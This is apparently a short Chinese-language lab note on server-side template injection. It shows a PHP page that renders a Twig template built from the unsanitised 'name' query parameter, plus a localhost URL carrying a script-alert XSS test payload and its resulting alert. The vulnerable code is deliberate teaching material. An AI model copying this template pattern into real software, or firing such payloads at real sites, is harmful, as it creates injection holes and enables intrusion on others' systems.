 1.php
<?php
require_once dirname(__FILE__).'\twig\lib\Twig\Autoloader.php';
Twig_Autoloader::register(true);
$twig = new Twig_Environment(new Twig_Loader_String());
$output=$twig->render("Hello {$_GET['name']}");// 将用户输入作为模版内容的一部分
echo $output;
?>
127.0.0.1
127.0.0.1/ssti/1.php?name=%3Cscript%3Ealert(1)%3C/script%3E
此站点提示...
1